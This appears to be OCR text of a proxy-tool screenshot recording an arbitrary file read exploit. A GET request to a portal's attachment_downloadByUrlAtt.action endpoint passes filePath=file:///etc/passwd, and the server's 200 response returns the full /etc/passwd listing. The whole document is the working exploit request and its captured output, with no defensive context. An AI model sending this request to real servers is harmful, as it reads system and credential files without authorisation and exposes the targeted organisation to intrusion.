 Request TEXT HEX 热加载标签 URL 历史
1 GET /portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/
passwd HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Sec-Fetch-Dest: document
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-Site: none
9 Sec-Fetch-User: ?1
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
12 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";
v="102"
13 sec-ch-ua-mobile: ?0
14 sec-ch-ua-platform: "macOS"
15
16
Response TEXT HEX https 650ms 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment;filename=passwd
4 Date: Thu, 02 Jun 2022 11:08:59 GMT
5 Content-Length: 2938
6
7 root:x:0:0:root:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/sbin/nologin
9 daemon:x:2:2:daemon:/sbin:/sbin/nologin
10 adm:x:3:4:adm:/var/adm:/sbin/nologin
11 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
12 sync:x:5:0:sync:/sbin:/bin/sync
13 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 news:x:9:13:news:/etc/news:
17 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
21 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
25 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
26 rpm:x:37:37::/var/lib/rpm:/sbin/nologin
27 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
28 netdump:x:34:34:Network Crash Dump user:/var/crash:/sbin/nologin
29 ident:x:98:98::/home/ident:/sbin/nologin
30 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
31 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
32 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
33 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
34 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
35 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
36 pcap:x:77:77::/var/arpwatch:/sbin/nologin